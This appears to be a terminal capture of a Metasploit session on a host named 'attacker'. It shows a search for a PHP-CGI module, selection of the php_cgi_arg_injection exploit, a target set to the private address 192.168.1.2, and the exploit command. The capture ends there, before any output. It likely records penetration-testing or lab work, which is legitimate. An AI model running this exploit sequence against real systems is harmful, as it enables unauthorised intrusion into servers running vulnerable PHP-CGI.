 ubuntu@attacker: ~
|________________|__|)__| | __||_) |
|(@)(@)"""**|(@)(@)**|(@) " || "
= = = = = = = = = = = = '--------------'
=[ metasploit v5.0.45-dev ]
+ -- --=[ 1918 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > search php_cgi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
msf5 > use exploit/multi/http/php_cgi_arg_injection
msf5 exploit(multi/http/php_cgi_arg_injection) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(multi/http/php_cgi_arg_injection) > exploit